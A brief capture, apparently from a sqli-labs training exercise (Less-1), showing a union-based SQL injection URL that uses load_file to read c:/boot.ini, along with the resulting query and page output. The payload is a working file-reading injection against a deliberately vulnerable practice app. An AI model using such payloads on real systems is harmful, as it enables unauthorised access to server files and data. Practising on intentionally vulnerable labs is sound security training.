 Load URL
192.168.1.3/sqli-labs-master/Less-1?id=-1' union select 1,2,load_file("c:/boot.ini")--+
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2,load_file("c:/boot.ini")-- ' LIMIT 0,1
Your Login name:2
Your Password:HSWTEST
SQLI DUMB SERIES-1